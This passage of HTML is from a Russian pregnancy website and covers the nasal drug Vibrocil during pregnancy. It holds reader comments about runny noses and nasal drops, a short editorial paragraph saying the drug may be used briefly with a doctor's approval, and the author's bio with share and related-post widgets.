&#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1090;. &#1053;&#1086; &#1101;&#1090;&#1086; &#1073;&#1099;&#1083;&#1086; &#1074;&#1086; 2 &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077;. &#1071; &#1076;&#1091;&#1084;&#1072;&#1102;, &#1083;&#1091;&#1095;&#1096;&#1077; &#1082;&#1072;&#1082;&#1080;&#1077;-&#1085;&#1080;&#1073;&#1091;&#1076;&#1100; &#1076;&#1077;&#1090;&#1089;&#1082;&#1080;&#1077; &#1082;&#1072;&#1087;&#1083;&#1080; &#1080;&#1083;&#1080; &#1080;&#1085;&#1075;&#1072;&#1083;&#1103;&#1094;&#1080;&#1080;. &#1042;&#1088;&#1072;&#1095; &#1083;&#1091;&#1095;&#1096;&#1077; &#1089;&#1082;&#1072;&#1078;&#1077;&#1090;.<footer><p><strong>&#1058;&#1072;&#1090;&#1100;&#1103;&#1085;&#1072;</strong></p><p><strong>https://www.babyblog.ru/user/id2360507/13059</strong></p></footer></p></blockquote><blockquote class="block-comment not-unique"><p style="text-align:justify;">&#1059; &#1084;&#1077;&#1085;&#1103; &#1089; &#1085;&#1072;&#1095;&#1072;&#1083;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1080;&#1085;&#1080;&#1090;, &#1082;&#1072;&#1082; &#1075;&#1086;&#1074;&#1086;&#1088;&#1103;&#1090;, &#1086;&#1085; &#1095;&#1072;&#1089;&#1090;&#1086; &#1073;&#1099;&#1074;&#1072;&#1077;&#1090; &#1091; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;. &#1058;&#1072;&#1082; &#1103; &#1074;&#1086;&#1090; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1080; &#1076;&#1099;&#1096;&#1091; &#1079;&#1072; &#1089;&#1095;&#1105;&#1090; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1089;&#1091;&#1078;&#1080;&#1074;&#1072;&#1102;&#1097;&#1080;&#1093;. &#1042;&#1077;&#1076;&#1100; &#1076;&#1099;&#1096;&#1072;&#1090;&#1100; &#1086;&#1095;&#1077;&#1085;&#1100; &#1074;&#1072;&#1078;&#1085;&#1086;!.. &#1053;&#1091; &#1074; &#1087;&#1088;&#1080;&#1085;&#1094;&#1080;&#1087;&#1077; &#1074;&#1077;&#1079;&#1076;&#1077; &#1087;&#1080;&#1096;&#1091;&#1090;, &#1095;&#1090;&#1086; &#1085;&#1077; &#1089;&#1086;&#1074;&#1077;&#1090;&#1091;&#1102;&#1090; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1090;&#1072;&#1082; &#1082;&#1072;&#1082; &#1089;&#1091;&#1096;&#1080;&#1090; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1091;&#1102;, &#1072; &#1089; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1086;&#1084; &#1086;&#1085;&#1072; &#1089;&#1077;&#1081;&#1095;&#1072;&#1089; &#1091; &#1085;&#1072;&#1089; &#1086;&#1073;&#1097;&#1072;&#1103;. &#1053;&#1086; &#1074;&#1086;&#1090; &#1086;&#1087;&#1103;&#1090;&#1100; &#1078;&#1077; &mdash; &#1076;&#1099;&#1096;&#1072;&#1090;&#1100;, &#1080; &#1082;&#1080;&#1089;&#1083;&#1086;&#1088;&#1086;&#1076; &#1076;&#1086;&#1083;&#1078;&#1077;&#1085; &#1087;&#1086;&#1089;&#1090;&#1091;&#1087;&#1072;&#1090;&#1100;- &#1101;&#1090;&#1086; &#1074;&#1072;&#1078;&#1085;&#1077;&#1077;. &#1052;&#1085;&#1086;&#1075;&#1086; &#1079;&#1085;&#1072;&#1082;&#1086;&#1084;&#1099;&#1093; &#1073;&#1099;&#1083;&#1080; &#1089; &#1079;&#1072;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1099;&#1084; &#1085;&#1086;&#1089;&#1086;&#1084; &#1076;&#1086; &#1088;&#1086;&#1076;&#1086;&#1074; &#1080; &#1082;&#1072;&#1087;&#1072;&#1083;&#1080;&#1089;&#1100;. &#1058;&#1100;&#1092;&#1091;-&#1090;&#1100;&#1092;&#1091;, &#1076;&#1077;&#1090;&#1082;&#1080; &#1091; &#1085;&#1080;&#1093; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1099;&#1077;.<footer><p><strong>&#1051;&#1077;&#1085;&#1086;&#1095;&#1082;&#1072;</strong></p><p><strong>https://www.baby.ru/community/view/73449/forum/post/605562445/</strong></p></footer></p></blockquote><blockquote class="block-comment not-unique"><p style="text-align:justify;">&#1052;&#1085;&#1077; &#1074; 11 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100; &#1083;&#1086;&#1088; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1087;&#1088;&#1086;&#1087;&#1080;&#1089;&#1072;&#1083;&#1072;. &#1071; &#1087;&#1086;&#1073;&#1086;&#1103;&#1083;&#1072;&#1089;&#1100;. &#1050;&#1072;&#1087;&#1072;&#1083;&#1072; &#1083;&#1091;&#1082;&#1086;&#1074;&#1099;&#1077; &#1082;&#1072;&#1087;&#1083;&#1080; (&#1086;&#1085;&#1072; &#1078;&#1077; &#1084;&#1085;&#1077; &#1080;&#1093; &#1080; &#1087;&#1086;&#1089;&#1086;&#1074;&#1077;&#1090;&#1086;&#1074;&#1072;&#1083;&#1072;, &#1082;&#1072;&#1082; &#1072;&#1083;&#1100;&#1090;&#1077;&#1088;&#1085;&#1072;&#1090;&#1080;&#1074;&#1091; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1091;).<footer><p><strong>&#1070;&#1083;&#1080;</strong></p><p><strong>https://www.baby.ru/community/view/73449/forum/post/605562445/</strong></p></footer></p></blockquote><blockquote class="block-comment not-unique"><p style="text-align:justify;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1103; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1079;&#1072;&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1077;&#1083;&#1072;, &#1091; &#1084;&#1077;&#1085;&#1103; &#1085;&#1072;&#1095;&#1072;&#1083;&#1089;&#1103;, &#1082;&#1072;&#1082; &#1103; &#1090;&#1077;&#1087;&#1077;&#1088;&#1100; &#1079;&#1085;&#1072;&#1102;, &#1088;&#1080;&#1085;&#1080;&#1090; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;, &#1076;&#1086;&#1074;&#1086;&#1083;&#1100;&#1085;&#1086; &#1088;&#1072;&#1089;&#1087;&#1088;&#1086;&#1089;&#1090;&#1088;&#1072;&#1085;&#1077;&#1085;&#1085;&#1086;&#1077; &#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077;. &#1048; &#1095;&#1077;&#1089;&#1090;&#1085;&#1086; &#1075;&#1086;&#1074;&#1086;&#1088;&#1103;, &#1103; &#1089;&#1087;&#1072;&#1089;&#1072;&#1083;&#1072;&#1089;&#1100; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1089;&#1091;&#1078;&#1080;&#1074;&#1072;&#1102;&#1097;&#1080;&#1084;&#1080; &#1082;&#1072;&#1087;&#1083;&#1103;&#1084;&#1080;, &#1093;&#1086;&#1090;&#1100; &#1080; &#1079;&#1085;&#1072;&#1083;&#1072; &#1086;&#1073; &#1080;&#1093; &#1074;&#1088;&#1077;&#1076;&#1077;, &#1085;&#1086; &#1085;&#1080;&#1095;&#1077;&#1075;&#1086; &#1087;&#1086;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1085;&#1077; &#1084;&#1086;&#1075;&#1083;&#1072;, &#1074;&#1077;&#1076;&#1100; &#1090;&#1072;&#1082; &#1093;&#1086;&#1090;&#1077;&#1083;&#1086;&#1089;&#1100; &#1076;&#1099;&#1096;&#1072;&#1090;&#1100;, &#1072; &#1103; &#1085;&#1077; &#1084;&#1086;&#1075;&#1083;&#1072; &#1076;&#1072;&#1078;&#1077; &#1087;&#1088;&#1086;&#1076;&#1086;&#1093;&#1085;&#1091;&#1090;&#1100; &#1085;&#1086;&#1089;&#1086;&#1084;, &#1086;&#1085; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072; &#1073;&#1099;&#1083; &#1079;&#1072;&#1083;&#1086;&#1078;&#1077;&#1085;. &#1059;&#1074;&#1080;&#1076;&#1077;&#1074; &#1101;&#1090;&#1086;, &#1079;&#1085;&#1072;&#1082;&#1086;&#1084;&#1072;&#1103; &#1074;&#1088;&#1072;&#1095; &#1087;&#1086;&#1089;&#1086;&#1074;&#1077;&#1090;&#1086;&#1074;&#1072;&#1083;&#1072; &#1084;&#1085;&#1077; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;, &#1089;&#1082;&#1072;&#1079;&#1072;&#1074;, &#1095;&#1090;&#1086; &#1086;&#1085; &#1080;&#1084;&#1077;&#1077;&#1090; &#1074;&#1089;&#1077; &#1078;&#1077; &#1089;&#1083;&#1072;&#1073;&#1099;&#1081; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1089;&#1091;&#1078;&#1080;&#1074;&#1072;&#1102;&#1097;&#1080;&#1081; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090; &#1080; &#1085;&#1077; &#1090;&#1072;&#1082; &#1074;&#1088;&#1077;&#1076;&#1077;&#1085; &#1076;&#1083;&#1103; &#1084;&#1086;&#1083;&#1086;&#1076;&#1086;&#1075;&#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072;. &#1052;&#1085;&#1077; &#1083;&#1077;&#1075;&#1095;&#1072;&#1083;&#1086; &#1085;&#1072; &#1075;&#1083;&#1072;&#1079;&#1072;&#1093;, &#1080; &#1095;&#1077;&#1088;&#1077;&#1079; &#1085;&#1077;&#1076;&#1077;&#1083;&#1100;&#1082;&#1091; &#1103; &#1074;&#1086;&#1074;&#1089;&#1077; &#1086;&#1090;&#1082;&#1072;&#1079;&#1072;&#1083;&#1072;&#1089;&#1100; &#1086;&#1090; &#1082;&#1072;&#1082;&#1080;&#1093;-&#1083;&#1080;&#1073;&#1086; &#1082;&#1072;&#1087;&#1077;&#1083;&#1100;.<footer><p><strong>tjanyshka</strong></p><p><strong>https://irecommend.ru/content/nakhodka-dlya-beremennykh-i-grudnichkov</strong></p></footer></p></blockquote><p style="text-align:justify;">&#1053;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;, &#1082;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1073;&#1077;&#1079; &#1087;&#1088;&#1086;&#1084;&#1077;&#1076;&#1083;&#1077;&#1085;&#1080;&#1081; &#1086;&#1089;&#1074;&#1086;&#1073;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090; &#1079;&#1072;&#1073;&#1080;&#1090;&#1099;&#1081; &#1089;&#1083;&#1080;&#1079;&#1100;&#1102; &#1085;&#1086;&#1089; &#1080; &#1074;&#1086;&#1089;&#1089;&#1090;&#1072;&#1085;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1077;. &#1044;&#1072;, &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086; &#1085;&#1077;&#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;, &#1085;&#1086; &#1077;&#1089;&#1083;&#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1085;&#1077; &#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1102;&#1090;, &#1089; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1077;&#1085;&#1080;&#1103; &#1074;&#1088;&#1072;&#1095;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080;&#1073;&#1077;&#1075;&#1085;&#1091;&#1090;&#1100; &#1082; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1089;&#1091;&#1078;&#1080;&#1074;&#1072;&#1102;&#1097;&#1077;&#1084;&#1091;. &#1055;&#1088;&#1080; &#1088;&#1072;&#1079;&#1091;&#1084;&#1085;&#1086;&#1081; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1077; &#1080; &#1082;&#1086;&#1088;&#1086;&#1090;&#1082;&#1086;&#1084; &#1082;&#1091;&#1088;&#1089;&#1077; &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1080; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1085;&#1077; &#1085;&#1072;&#1074;&#1088;&#1077;&#1076;&#1080;&#1090; &#1085;&#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077;, &#1085;&#1080; &#1087;&#1083;&#1086;&#1076;&#1091;. &#1042; &#1086;&#1090;&#1083;&#1080;&#1095;&#1080;&#1077; &#1086;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1091;&#1075;&#1088;&#1086;&#1078;&#1072;&#1077;&#1090; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1084;&#1091; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1102; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1080; &#1073;&#1077;&#1079; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1087;&#1088;&#1080;&#1074;&#1077;&#1076;&#1105;&#1090; &#1082; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103;&#1084; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077;.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">&#1040;&#1074;&#1090;&#1086;&#1088;: <a href="https://budumamoi.com/author/marintumanov" rel="nofollow">&#1052;&#1072;&#1088;&#1080;&#1085;&#1072; &#1058;&#1091;&#1084;&#1072;&#1085;&#1086;&#1074;&#1072;</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow"><i class="fa fa-print" aria-hidden="true"></i> &#1056;&#1072;&#1089;&#1087;&#1077;&#1095;&#1072;&#1090;&#1072;&#1090;&#1100;</a></li></ul><div class="box_author"><div class="box-avatar"><img alt="&#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099;: &#1073;&#1077;&#1079;&#1086;&#1073;&#1080;&#1076;&#1085;&#1099; &#1083;&#1080; &#1082;&#1072;&#1087;&#1083;&#1080; &#1074; &#1085;&#1086;&#1089;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e2519b838a24cc03070ff53b3b78faed?s=192&amp;d=retro&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" title="&#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099;: &#1073;&#1077;&#1079;&#1086;&#1073;&#1080;&#1076;&#1085;&#1099; &#1083;&#1080; &#1082;&#1072;&#1087;&#1083;&#1080; &#1074; &#1085;&#1086;&#1089;" data-lazy-src="https://secure.gravatar.com/avatar/e2519b838a24cc03070ff53b3b78faed?s=96&amp;d=retro&amp;r=g"><noscript><img alt="&#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099;: &#1073;&#1077;&#1079;&#1086;&#1073;&#1080;&#1076;&#1085;&#1099; &#1083;&#1080; &#1082;&#1072;&#1087;&#1083;&#1080; &#1074; &#1085;&#1086;&#1089;" src="https://secure.gravatar.com/avatar/e2519b838a24cc03070ff53b3b78faed?s=96&amp;d=retro&amp;r=g" srcset="https://secure.gravatar.com/avatar/e2519b838a24cc03070ff53b3b78faed?s=192&amp;d=retro&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" title="&#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099;: &#1073;&#1077;&#1079;&#1086;&#1073;&#1080;&#1076;&#1085;&#1099; &#1083;&#1080; &#1082;&#1072;&#1087;&#1083;&#1080; &#1074; &#1085;&#1086;&#1089;"></noscript></div><div class="box-option"><span class="description">&#1055;&#1088;&#1086;&#1092;&#1077;&#1089;&#1089;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1090;&#1077;&#1083;&#1077;&#1078;&#1091;&#1088;&#1085;&#1072;&#1083;&#1080;&#1089;&#1090;, &#1084;&#1085;&#1086;&#1075;&#1086; &#1083;&#1077;&#1090; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1083;&#1072; &#1089;&#1087;&#1077;&#1094;&#1082;&#1086;&#1088;&#1086;&#1084; &#1080; &#1082;&#1086;&#1084;&#1084;&#1077;&#1085;&#1090;&#1072;&#1090;&#1086;&#1088;&#1086;&#1084; &#1085;&#1072; &#1092;&#1077;&#1076;&#1077;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1090;&#1077;&#1083;&#1077;&#1082;&#1072;&#1085;&#1072;&#1083;&#1072;&#1093; (&#1042;&#1043;&#1058;&#1056;&#1050;, &#1058;&#1042;&#1062;). &#1040;&#1074;&#1090;&#1086;&#1088; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1092;&#1080;&#1083;&#1100;&#1084;&#1086;&#1074;. &#1048;&#1084;&#1077;&#1102; &#1085;&#1072;&#1075;&#1088;&#1072;&#1076;&#1099;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1075;&#1086;&#1089;&#1091;&#1076;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077;. &#1042; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1080;&#1077; &#1075;&#1086;&#1076;&#1099; - &#1075;&#1083;&#1072;&#1074;&#1085;&#1099;&#1081; &#1088;&#1077;&#1076;&#1072;&#1082;&#1090;&#1086;&#1088; &#1095;&#1072;&#1089;&#1090;&#1085;&#1086;&#1081; &#1090;&#1077;&#1083;&#1077;&#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1080;&#1080; &#1055;&#1059;&#1051;.</span><div class="p_bold"> <span class="rating">&#1054;&#1094;&#1077;&#1085;&#1080;&#1090;&#1077; &#1089;&#1090;&#1072;&#1090;&#1100;&#1102;:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="11643" data-total="1" data-rating="4" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:80%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(1 &#1075;&#1086;&#1083;&#1086;&#1089;, &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1077;: 4 &#1080;&#1079; 5)</div></div> <span id="md_author__labelshared" class="rating">&#1055;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1077;&#1089;&#1100; &#1089; &#1076;&#1088;&#1091;&#1079;&#1100;&#1103;&#1084;&#1080;!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><div class="yarpp-related"><div class="yarpp-heading">&#1055;&#1086;&#1093;&#1086;&#1078;&#1080;&#1077; &#1079;&#1072;&#1087;&#1080;&#1089;&#1080;:</div><div class="yarpp-thumbnails-horizontal"><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/lekarstva-i-vitaminy/kakie-kapli-v-nos-mozhno-pri-beremennosti.html" title="&#1050;&#1072;&#1082;&#1080;&#1077; &#1082;&#1072;&#1087;&#1083;&#1080; &#1086;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1050;&#1072;&#1082;&#1080;&#1077; &#1082;&#1072;&#1087;&#1083;&#1080; &#1086;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1050;&#1072;&#1082;&#1080;&#1077; &#1082;&#1072;&#1087;&#1083;&#1080; &#1086;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/08/kapli-v-nos-vo-vremya-beremennosti.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/08/kapli-v-nos-vo-vremya-beremennosti.jpg" class="wp-post-image" alt="&#1050;&#1072;&#1082;&#1080;&#1077; &#1082;&#1072;&#1087;&#1083;&#1080; &#1086;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1050;&#1072;&#1082;&#1080;&#1077; &#1082;&#1072;&#1087;&#1083;&#1080; &#1086;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript></span><span class="yarpp-thumbnail-title">&#1050;&#1072;&#1082;&#1080;&#1077; &#1082;&#1072;&#1087;&#1083;&#1080; &#1086;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/lekarstva-i-vitaminy/nazoneks-pri-beremennosti.html" title="&#1057;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1086;&#1077; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1089; &#1053;&#1072;&#1079;&#1086;&#1085;&#1077;&#1082;&#1089;&#1086;&#1084;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1057;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1086;&#1077; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1089; &#1053;&#1072;&#1079;&#1086;&#1085;&#1077;&#1082;&#1089;&#1086;&#1084;" title="&#1057;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1086;&#1077; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1089; &#1053;&#1072;&#1079;&#1086;&#1085;&#1077;&#1082;&#1089;&#1086;&#1084;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/11/post_5beec248069de.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/11/post_5beec248069de.jpg" class="wp-post-image" alt="&#1057;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1086;&#1077; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1089; &#1053;&#1072;&#1079;&#1086;&#1085;&#1077;&#1082;&#1089;&#1086;&#1084;" title="&#1057;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1086;&#1077; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1089; &#1053;&#1072;&#1079;&#1086;&#1085;&#1077;&#1082;&#1089;&#1086;&#1084;"></noscript></span><span class="yarpp-thumbnail-title">&#1057;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1086;&#1077; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1089; &#1053;&#1072;&#1079;&#1086;&#1085;&#1077;&#1082;&#1089;&#1086;&#1084;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/lekarstva-i-vitaminy/derinat-pri-beremennosti.html" title="&#1044;&#1077;&#1088;&#1080;&#1085;&#1072;&#1090; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &mdash; &#1089;&#1087;&#1072;&#1089;&#1080;&#1090;&#1077;&#1083;&#1100;, &#1087;&#1083;&#1072;&#1094;&#1077;&#1073;&#1086; &#1080;&#1083;&#1080; &#1091;&#1075;&#1088;&#1086;&#1079;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;?"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" 